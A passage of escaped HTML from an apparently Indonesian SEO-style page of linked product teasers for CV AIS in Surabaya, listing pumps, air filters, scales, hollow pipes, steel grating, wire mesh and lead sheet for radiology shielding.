1;\"\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"color: #333333; font-size: 10.5pt;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cspan style=\"color: blue; font-size: 13.5pt; text-decoration: none;\"\u003EPompa Air\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 7.5pt; mso-yfti-cnfc: 1;\"\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"color: #333333; font-size: 10.5pt;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003EPompa AirPompaadalah   mesin untuk menggerakan fluida. Pompa menggerakan fluida dari tempat   bertekanan rendah ke tempat dengan tekanan yang lebih...\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 0cm; mso-yfti-cnfc: 1;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cbr \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 7.5pt; mso-yfti-cnfc: 1;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cbr \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 7.5pt; mso-yfti-cnfc: 1;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cbr \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 7.5pt; mso-yfti-cnfc: 1;\"\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"color: #333333; font-size: 10.5pt;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cspan style=\"color: blue; font-size: 13.5pt; text-decoration: none;\"\u003ESaringan Udara Sepeda Motor\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 7.5pt; mso-yfti-cnfc: 1;\"\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"color: #333333; font-size: 10.5pt;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003ESaringan Udara   Sepeda MotorSaringan udara Pada sepeda motor merupakan salah satu kendaraan   yag saat ini banyak digunakan dalam beraktivitas sehari...\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 0cm; mso-yfti-cnfc: 1;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cbr \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 0cm; mso-yfti-cnfc: 1;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cbr \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 0cm; mso-yfti-cnfc: 1;\"\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"color: #333333; font-size: 10.5pt;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp; \u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 7.5pt; mso-yfti-cnfc: 1;\"\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"color: #333333; font-size: 10.5pt;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cspan style=\"color: blue; font-size: 13.5pt; text-decoration: none;\"\u003ETimbangan Duduk Industri\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 7.5pt; mso-yfti-cnfc: 1;\"\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"color: #333333; font-size: 10.5pt;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003ETimbangan Duduk   IndustriTimbangan dudukini dipakai melakukan pengukuran massa suatu benda.   Produk ini dikategorikan kedalam sistem mekanik dan juga...\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 0cm; mso-yfti-cnfc: 1;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cbr \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 0cm; mso-yfti-cnfc: 1;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cbr \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 0cm; mso-yfti-cnfc: 1;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cbr \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 7.5pt; mso-yfti-cnfc: 1;\"\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"color: #333333; font-size: 10.5pt;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cspan style=\"color: blue; font-size: 13.5pt; text-decoration: none;\"\u003EPipa Kotak Holow\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 7.5pt; mso-yfti-cnfc: 1;\"\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"color: #333333; font-size: 10.5pt;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003EPipa Kotak HolowPipa   KotakHolow biasanya terbuat dari besi galvanis,stainless atau besi baja.   Sering digunakan dalam konstruksi bangunan, terutama...\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 0cm; mso-yfti-cnfc: 1;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cbr \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 0cm; mso-yfti-cnfc: 1;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cbr \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 0cm; mso-yfti-cnfc: 1;\"\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"color: #333333; font-size: 10.5pt;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp; \u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 7.5pt; mso-yfti-cnfc: 1;\"\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"color: #333333; font-size: 10.5pt;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cspan style=\"color: blue; font-size: 13.5pt; text-decoration: none;\"\u003ELANTAI BESI DAN BAJA GRATING PLATE STEEL BAR\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 7.5pt; mso-yfti-cnfc: 1;\"\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"color: #333333; font-size: 10.5pt;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003ELANTAI BESI DAN BAJA   GRATING PLATE STEEL BARPlat Besi Grating - Grating AIS adalah Plat Grating   bergerigi yang bisa ber Fungsi sebagai Tutup Selokan,...\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 0cm; mso-yfti-cnfc: 1;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cbr \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/td\u003E  \u003Ctd style=\"border-bottom: 1pt solid black; border-left: none; border-right: none; border-top: 1pt solid black; mso-border-bottom-themecolor: text1; mso-border-top-themecolor: text1; padding: 0cm 5.4pt; width: 219.7pt;\" valign=\"top\" width=\"293\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 7.5pt; mso-yfti-cnfc: 1;\"\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"color: #333333; font-size: 10.5pt;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cspan style=\"color: blue; font-size: 13.5pt; text-decoration: none;\"\u003EJual Plat Timah Hitam di Surabaya\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 7.5pt; mso-yfti-cnfc: 1;\"\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"color: #333333; font-size: 10.5pt;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003ECV AIS |   082129847777 Jual Plat Timah Plat PB Plat Timbal Anti Radiasi untuk Aplikasi   Ruang Radiologi di Rumah Sakit, Puskesmas pada Dinding Ruangan....\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 0cm; mso-yfti-cnfc: 1;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cbr \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 0cm; mso-yfti-cnfc: 1;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cbr \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 7.5pt; mso-yfti-cnfc: 1;\"\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"color: #333333; font-size: 10.5pt;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cspan style=\"color: blue; font-size: 13.5pt; text-decoration: none;\"\u003EJual Plat Besi Grating di Surabaya\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 7.5pt; mso-yfti-cnfc: 1;\"\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"color: #333333; font-size: 10.5pt;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003EPlat Besi Grating   Adalah\u0026nbsp;AIS-Grating bar grating dilas-menempa, sebuah sistem di mana   AIS-Grating Grating adalah pelopor. Dalam proses ini...\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 0cm; mso-yfti-cnfc: 1;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cbr \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 0cm; mso-yfti-cnfc: 1;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cbr \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 0cm; mso-yfti-cnfc: 1;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cbr \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 0cm; mso-yfti-cnfc: 1;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cbr \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 7.5pt; mso-yfti-cnfc: 1;\"\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"color: #333333; font-size: 10.5pt;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cspan style=\"color: blue; font-size: 13.5pt; text-decoration: none;\"\u003EJual Timah Lembar Lead Sheed (PB) Timah Hitam   Surabaya City\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 7.5pt; mso-yfti-cnfc: 1;\"\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"color: #333333; font-size: 10.5pt;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003EJual Timah   Lembar\u0026nbsp; \u0026nbsp;\u0026nbsp;\u0026nbsp; \u0026nbsp;\u0026nbsp; \u0026nbsp;\u0026nbsp; \u0026nbsp;UKURAN LEBAR   1 METERTEBAL x PANJANG:\u0026nbsp;- 0.8mm X 10 meter- 1mm x 15...\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 0cm; mso-yfti-cnfc: 1;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cbr \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 0cm; mso-yfti-cnfc: 1;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cbr \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 0cm; mso-yfti-cnfc: 1;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cbr \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 0cm; mso-yfti-cnfc: 1;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cbr \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 7.5pt; mso-yfti-cnfc: 1;\"\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"color: #333333; font-size: 10.5pt;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cspan style=\"color: blue; font-size: 13.5pt; text-decoration: none;\"\u003EPLAT TIMBAL TIMAH\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 7.5pt; mso-yfti-cnfc: 1;\"\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"color: #333333; font-size: 10.5pt;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u0026nbsp; \u0026nbsp;   \u0026nbsp;\u0026nbsp; \u0026nbsp; \u0026nbsp;\u0026nbsp; \u0026nbsp; \u0026nbsp;\u0026nbsp; \u0026nbsp; \u0026nbsp;Bahan   Insulator dan Isolasi Radiasi Sinar Radiologi pada Rumah Sakit,...\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 0cm; mso-yfti-cnfc: 1;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cbr \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 7.5pt; mso-yfti-cnfc: 1;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cbr \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 7.5pt; mso-yfti-cnfc: 1;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cbr \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 7.5pt; mso-yfti-cnfc: 1;\"\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"color: #333333; font-size: 10.5pt;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cspan style=\"color: blue; font-size: 13.5pt; text-decoration: none;\"\u003EJual Wire Mesh dan Grating di Surabaya\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 7.5pt; mso-yfti-cnfc: 1;\"\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"color: #333333; font-size: 10.5pt;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003EWire Mesh dan   Grating adalah\u0026nbsp;AIS-Grating bar grating dilas-menempa, sebuah sistem di   mana AIS-Grating Grating adalah pelopor. Dalam proses ini...\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 0cm; mso-yfti-cnfc: 1;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cbr \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 0cm; mso-yfti-cnfc: 1;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cbr \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 0cm; mso-yfti-cnfc: 1;\"\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"color: #333333; font-size: 10.5pt;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp; \u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 7.5pt; mso-yfti-cnfc: 1;\"\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"color: #333333; font-size: 10.5pt;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cspan style=\"color: blue; font-size: 13.5pt; text-decoration: none;\"\u003EJual Clamp Grating di Surabaya\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 7.5pt; mso-yfti-cnfc: 1;\"\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"color: #333333; font-size: 10.5pt;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003EJual Clamp Grating   di Surabaya. Clamp Grating digunakan untuk AIS-Grating bar grating   dilas-menempa, sebuah sistem di mana AIS-Grating Grating adalah...\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 0cm; mso-yfti-cnfc: 1;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cbr \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 7.5pt; mso-yfti-cnfc: 1;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cbr \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 7.5pt; mso-yfti-cnfc: 1;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cbr \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 7.5pt; mso-yfti-cnfc: 1;\"\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"color: #333333; font-size: 10.5pt;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cspan style=\"color: blue; font-size: 13.5pt; text-decoration: none;\"\u003EJual Grating Tangga di Surabaya\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 7.5pt; mso-yfti-cnfc: 1;\"\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"color: #333333; font-size: 10.5pt;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003Ecv AIS Jual Grating   Tangga, Sebagai Anak Tangga dan Lantai Grating\u0026nbsp;\u0026nbsp; \u0026nbsp;\u0026nbsp;   \u0026nbsp;\u0026nbsp; \u0026nbsp;...\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 0cm; mso-yfti-cnfc: 1;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cbr \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 7.5pt; mso-yfti-cnfc: 1;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cbr \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 7.5pt; mso-yfti-cnfc: 1;\"\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"color: #333333; font-size: 10.5pt;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cspan style=\"color: blue; font-size: 13.5pt; text-decoration: none;\"\u003ETimah Hitam\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 7.5pt; mso-yfti-cnfc: 1;\"\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"color: #333333; font-size: 10.5pt;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003ETimah   HitamTimahadalah logam berwarna putih keperakan, dengan kekerasan yang rendah,   berat jenis 7,3 g\/cm3, serta mempunyai sifat konduktivitas 